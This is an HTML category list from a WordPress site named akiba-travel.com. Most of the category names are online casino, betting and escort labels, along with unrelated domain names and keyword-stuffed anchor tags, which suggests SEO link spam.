	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://akiba-travel.com/category/aktarlife-com-1000/">aktarlife.com 1000</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://akiba-travel.com/category/www-fishspa-rheinmain-de/ancorallz-1610/">ancorallZ 1610</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://akiba-travel.com/category/kvintessenciya-zhizni-ru/ancorallz-17500tr2/">ancorallZ 17500TR2</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://akiba-travel.com/category/rusolidarnost-ru/ancorallz-2000/">ancorallZ 2000</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://akiba-travel.com/category/ufacity-sport-ru/ancorallz-2000-2-ufacity-sport-ru/">ancorallZ 2000_2</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://akiba-travel.com/category/kvatroplus-ru/ancorallz-2000-3-kvatroplus-ru/">ancorallZ 2000_3</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://akiba-travel.com/category/xn-80abb7abvqcgh3c0dtbg-xn-p1ai/ancorallz-2000r/">ancorallZ 2000r</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://akiba-travel.com/category/mobilapplikacio-com/ancorallz-220/">ancorallZ 220</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://akiba-travel.com/category/school217-ru/ancorallz-250/">ancorallZ 250</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://akiba-travel.com/category/online-casino-wekerlekos-hu/ancorallz-2500/">ancorallZ 2500</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://akiba-travel.com/category/winxschool-ru/ancorallz-261/">ancorallZ 261</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://akiba-travel.com/category/uj-kaszinok-edenivegan-hu/ancorallz-275/">ancorallZ 275</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://akiba-travel.com/category/coffeepotmag-ru/ancorallz-2800/">ancorallZ 2800</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://akiba-travel.com/category/netprofessional-ru/ancorallz-300/">ancorallZ 300</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://akiba-travel.com/category/bazageroev-ru/ancorallz-3000/">ancorallZ 3000</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://akiba-travel.com/category/tmebonuspokerdom/ancorallz-3000s/">ancorallZ 3000s</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://akiba-travel.com/category/debtech-hu/ancorallz-3100/">ancorallZ 3100</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://akiba-travel.com/category/magyar-online-kaszino-turania-hu/ancorallz-480/">ancorallZ 480</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://akiba-travel.com/category/mbdou-18-41-ru/ancorallz-50/">ancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://akiba-travel.com/category/danbigras-ru/ancorallz-500/">ancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://akiba-travel.com/category/plabel-ru/ancorallz-5000tr2/">ancorallZ 5000TR2</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://akiba-travel.com/category/avtomaxima-193-ru/ancorallz-700/">ancorallZ 700</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://akiba-travel.com/category/rybalka-opt-rf/ancorallz-750-3/">ancorallZ 750</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://akiba-travel.com/category/sputnikkey-ru/ancorallz-800/">ancorallZ 800</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://akiba-travel.com/category/ippofmbc-ru/ancorallz-900-3/">ancorallZ 900</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://akiba-travel.com/category/valentina-bondareva-ru/ancorallz-9000/">ancorallZ 9000</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://akiba-travel.com/category/kazan99-ru/ancorallz-tp2/">ancorallZ TP2</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://akiba-travel.com/category/andreschweighofer-com/">andreschweighofer.com</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://akiba-travel.com/category/andreschweighofer-com3/">andreschweighofer.com3</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://akiba-travel.com/category/antsaat-com-1000/">antsaat.com 1000</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://akiba-travel.com/category/apoteka1/">apoteka1</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://akiba-travel.com/category/aquinascenterphilly-org2/">aquinascenterphilly.org2</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://akiba-travel.com/category/arena-casino/">Arena Casino</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://akiba-travel.com/category/arena-total-apostas/">Arena Total Apostas</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://akiba-travel.com/category/armommy-com/">armommy.com</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://akiba-travel.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://akiba-travel.com/category/artofourcentury-com/">artofourcentury.com</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://akiba-travel.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://akiba-travel.com/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://akiba-travel.com/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://akiba-travel.com/category/arystalifescience/">arystalifescience</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://akiba-travel.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://akiba-travel.com/category/atlantikcorner-com/">atlantikcorner.com</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://akiba-travel.com/category/attdistant-ru-100/">attdistant.ru 100</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://akiba-travel.com/category/attdistant-ru-5/">attdistant.ru 5</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://akiba-travel.com/category/australia-casino1/">Australia Casino1</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://akiba-travel.com/category/australia-casino2/">Australia Casino2</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://akiba-travel.com/category/australian-casino-bonuses-and-free-spins/">Australian Casino Bonuses and Free Spins</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://akiba-travel.com/category/australianationalday-com-x/">australianationalday.com x</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://akiba-travel.com/category/autodilerspb-ru-2000/">autodilerspb.ru 2000</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://akiba-travel.com/category/automotive-topics-and-trends/">Automotive Topics and Trends</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://akiba-travel.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://akiba-travel.com/category/awardhealthandsafety/">awardhealthandsafety</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://akiba-travel.com/category/ayobet/">AyoBet</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://akiba-travel.com/category/azer1xbet/">azer1xbet</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://akiba-travel.com/category/b2500/">b2500</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://akiba-travel.com/category/b2550/">b2550</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://akiba-travel.com/category/baclar-escort/">Bağcılar Escort</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://akiba-travel.com/category/bahigo/">Bahigo</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://akiba-travel.com/category/bahigo-suisse/">Bahigo Suisse</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://akiba-travel.com/category/bahigo-suisse-sylvaincathala-com/">Bahigo Suisse &#8211; sylvaincathala.com</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://akiba-travel.com/category/bahigoofficial-ch/">bahigoofficial.ch</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://akiba-travel.com/category/bakrkoy-escort/">Bakırköy Escort</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://akiba-travel.com/category/yacivic-ru/bancorallz-100-15/">bancorallZ 100</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://akiba-travel.com/category/korova33-ru/bancorallz-1000-3/">bancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://akiba-travel.com/category/coffeepotmag-ru/bancorallz-1200/">bancorallZ 1200</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://akiba-travel.com/category/aromeconte-ru/bancorallz-1250/">bancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://akiba-travel.com/category/thebackpackers-net/bancorallz-1500/">bancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://akiba-travel.com/category/vodka-10-ru/bancorallz-200/">bancorallZ 200</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://akiba-travel.com/category/le-bandit-casino-comde/bancorallz-250-2/">bancorallZ 250</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://akiba-travel.com/category/domovar-shop-ru/bancorallz-50/">bancorallZ 50%</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://akiba-travel.com/category/gel-school-4-ru/bancorallz-500/">bancorallZ 500</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://akiba-travel.com/category/digitalgmuru/bancorallz-585/">bancorallZ 585</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://akiba-travel.com/category/5trucks-ru/bancorallz-750/">bancorallZ 750</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://akiba-travel.com/category/kaskad-estate-ru/bancorallz-tp2-15000/">bancorallZ TP2 15000</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://akiba-travel.com/category/imiks-light-ru/bancorallz-tp215000/">bancorallZ TP215000</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://akiba-travel.com/category/bangladesh-casino/">BANGLADESH Casino</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://akiba-travel.com/category/basaribet-guncel-giris-2025-com-1000/">basaribet-guncel-giris-2025.com 1000</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://akiba-travel.com/category/bashhoney-ru-300/">bashhoney.ru 300</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://akiba-travel.com/category/bashhoney-ru-700/">bashhoney.ru 700</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://akiba-travel.com/category/batikentcicekci-com-1000/">batikentcicekci.com 1000</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://akiba-travel.com/category/bating9/">bating9</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://akiba-travel.com/category/batwinner1/">batwinner1</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://akiba-travel.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://akiba-travel.com/category/baytronik-com/">baytronik.com</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://akiba-travel.com/category/bc-game-ng-ng2/">bc-game-ng.ng2</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://akiba-travel.com/category/bcg3/">bcg3</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://akiba-travel.com/category/bcg4/">bcg4</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://akiba-travel.com/category/bcgame1/">bcgame1</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://akiba-travel.com/category/bcgame2/">bcgame2</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://akiba-travel.com/category/bcgame3/">bcgame3</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://akiba-travel.com/category/bcgame4/">bcgame4</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://akiba-travel.com/category/becric-online/">Becric Online</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://akiba-travel.com/category/bedava-slot-oyna-org-1000-2/">bedava-slot-oyna.org 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://akiba-travel.com/category/bedwinner1/">bedwinner1</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://akiba-travel.com/category/behappymama-ru-300/">behappymama.ru 300</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://akiba-travel.com/category/behappymama-ru-700/">behappymama.ru 700</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://akiba-travel.com/category/beregaevo-runews-4-8/">beregaevo.runews 4-8</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://akiba-travel.com/category/berkeleysouthsidecompletestreets-org-x10/">berkeleysouthsidecompletestreets.org x10</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://akiba-travel.com/category/berkeleysouthsidecompletestreets-org-x8/">berkeleysouthsidecompletestreets.org x8</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://akiba-travel.com/category/besstdiplomsa/">besstdiplomsa</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://akiba-travel.com/category/bestdiplomsa-com/">bestdiplomsa.com</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://akiba-travel.com/category/bet1/">bet1</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://akiba-travel.com/category/bet2/">bet2</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://akiba-travel.com/category/bet2africa/">Bet2Africa</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://akiba-travel.com/category/bet3/">bet3</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://akiba-travel.com/category/bet365-suisse/">Bet365 Suisse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://akiba-travel.com/category/bet4/">bet4</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://akiba-travel.com/category/betandreas/">betandreas</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://akiba-travel.com/category/betandreas2/">betandreas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://akiba-travel.com/category/betandreas3/">betandreas3</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://akiba-travel.com/category/betandres4/">betandres4</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://akiba-travel.com/category/betanoaustria-at/">betanoaustria.at</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://akiba-travel.com/category/betcasino1/">betcasino1</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://akiba-travel.com/category/betcasino1701/">betcasino1701</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://akiba-travel.com/category/betcasino2/">betcasino2</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://akiba-travel.com/category/betcasino3/">betcasino3</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://akiba-travel.com/category/betcasino4/">betcasino4</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://akiba-travel.com/category/betcasino5/">betcasino5</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://akiba-travel.com/category/betcasino6/">betcasino6</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://akiba-travel.com/category/betclic-suisse/">Betclic Suisse</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://akiba-travel.com/category/bethard-casino/">Bethard Casino</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://akiba-travel.com/category/bethardofficial-se/">bethardofficial.se</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://akiba-travel.com/category/betify/">betify</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://akiba-travel.com/category/betlabel-gr/">Betlabel GR</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://akiba-travel.com/category/betsport7/">Betsport7</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://akiba-travel.com/category/betting/">betting</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://akiba-travel.com/category/bettingcasino1/">bettingcasino1</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://akiba-travel.com/category/bettingcasino2/">bettingcasino2</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://akiba-travel.com/category/bettingcasino3/">bettingcasino3</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://akiba-travel.com/category/bettingcasino4/">bettingcasino4</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://akiba-travel.com/category/bettingcasino5/">bettingcasino5</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://akiba-travel.com/category/betvip/">BetVIP</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://akiba-travel.com/category/betwinner1/">betwinner1</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://akiba-travel.com/category/betwinner2/">betwinner2</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://akiba-travel.com/category/betwinner3/">betwinner3</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://akiba-travel.com/category/betwinnek2/">betwinneк2</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://akiba-travel.com/category/bewertungen-zu-nv-casino-schweiz/">Bewertungen zu NV Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://akiba-travel.com/category/beyazbuket-com-1000/">beyazbuket.com 1000</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://akiba-travel.com/category/bezflash-rufreespiny-za-registraciu-5/">bezflash.rufreespiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://akiba-travel.com/category/bezflash-rugamesbrowseorder-newest-5/">bezflash.rugamesbrowseorder=newest 5</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://akiba-travel.com/category/bezflash-ruluchshie-onlayn-kazino-5/">bezflash.ruluchshie-onlayn-kazino 5</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://akiba-travel.com/category/bezflash-runovye-onlayn-kazino-20/">bezflash.runovye-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://akiba-travel.com/category/bezhinternat-ru-4-8/">bezhinternat.ru 4-8</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://akiba-travel.com/category/bezopasnyirepost-com-20/">bezopasnyirepost.com 20</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://akiba-travel.com/category/bguzel-ru-100/">bguzel.ru 100</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://akiba-travel.com/category/bilgenoniz-com-1000/">bilgenoniz.com 1000</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://akiba-travel.com/category/bitkingz-ch/">bitkingz.ch</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://akiba-travel.com/category/bitwinner2/">bitwinner2</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://akiba-travel.com/category/bizzo-casino/">Bizzo Casino</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://akiba-travel.com/category/bleskuborka-ru-2/">bleskuborka.ru 2</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://akiba-travel.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://akiba-travel.com/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://akiba-travel.com/category/bohopanna-ru-500/">bohopanna.ru 500</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://akiba-travel.com/category/bolyhoska/">bolyhoska</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://akiba-travel.com/category/bondibet-casino/">Bondibet Casino</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://akiba-travel.com/category/bones-game-online/">bones-game.online</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://akiba-travel.com/category/bonos-de-cumpleanos-en-casinos-mexicanos/">Bonos de Cumpleaños en Casinos Mexicanos</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://akiba-travel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://akiba-travel.com/category/bostanc-escort-5/">Bostancı Escort</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://akiba-travel.com/category/bou-sosh6-ru-120/">bou-sosh6.ru 120</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://akiba-travel.com/category/bou-sosh6-ru-4-8/">bou-sosh6.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://akiba-travel.com/category/bp77-casino/">BP77 Casino</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://akiba-travel.com/category/braintreerec-com2/">braintreerec.com2</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://akiba-travel.com/category/braintreerec-com3/">braintreerec.com3</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://akiba-travel.com/category/brasil-casino1/">Brasil Casino1</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://akiba-travel.com/category/brazil-casino1/">Brazil Casino1</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://akiba-travel.com/category/brazil-casino2/">Brazil Casino2</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://akiba-travel.com/category/brazil-casino3/">Brazil Casino3</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://akiba-travel.com/category/brbcva-org/">brbcva.org</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://akiba-travel.com/category/bronze-casino/">Bronze Casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://akiba-travel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://akiba-travel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://akiba-travel.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://akiba-travel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://akiba-travel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://akiba-travel.com/category/buy-auto-spb-ru-10/">buy-auto-spb.ru 10</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://akiba-travel.com/category/bwinbet-ch/">bwinbet.ch</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://akiba-travel.com/category/canada-casino/">Canada Casino</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://akiba-travel.com/category/canada-casino1/">Canada Casino1</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://akiba-travel.com/category/canada-weed/">Canada Weed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://akiba-travel.com/category/carone-in-z1/">carone.in z1</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://akiba-travel.com/category/carone-in-z2/">carone.in z2</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://akiba-travel.com/category/carousel-casino/">Carousel Casino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://akiba-travel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://akiba-travel.com/category/casas-de-apuestas-sin-licencia-en-espana/">casas-de-apuestas-sin-licencia-en-espana</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://akiba-travel.com/category/cashpot-casino/">CashPot Casino</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://akiba-travel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://akiba-travel.com/category/casino-bonus-schweiz/">Casino Bonus Schweiz</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://akiba-travel.com/category/casino-intense/">Casino Intense</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://akiba-travel.com/category/casino-monro/">Casino Monro</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://akiba-travel.com/category/casino-nepal/">Casino Nepal</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://akiba-travel.com/category/casino-online/">Casino online</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://akiba-travel.com/category/casino-15-11-1/">casino-15-11-1</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://akiba-travel.com/category/casino-17-11-1/">casino-17-11-1</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://akiba-travel.com/category/casino-20-11-1/">casino-20-11-1</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://akiba-travel.com/category/casino-25-11-1/">casino-25-11-1</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://akiba-travel.com/category/casino-non-aams/">Casino-non-AAMS</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://akiba-travel.com/category/casino-vip-cl-x/">casino-vip.cl x</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://akiba-travel.com/category/casino01-12-1/">casino01-12-1</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://akiba-travel.com/category/casino01261/">casino01261</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://akiba-travel.com/category/casino01262/">casino01262</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://akiba-travel.com/category/casino01263/">casino01263</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://akiba-travel.com/category/casino01264/">casino01264</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://akiba-travel.com/category/casino01265/">casino01265</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://akiba-travel.com/category/casino01266/">casino01266</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://akiba-travel.com/category/casino0212/">casino0212</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://akiba-travel.com/category/casino1/">casino1</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://akiba-travel.com/category/casino10/">casino10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://akiba-travel.com/category/casino101/">casino101</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://akiba-travel.com/category/casino102/">casino102</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://akiba-travel.com/category/casino103/">casino103</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://akiba-travel.com/category/casino11/">casino11</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://akiba-travel.com/category/casino12/">casino12</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://akiba-travel.com/category/casino1225/">casino1225</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://akiba-travel.com/category/casino12251/">casino12251</a>
</li>
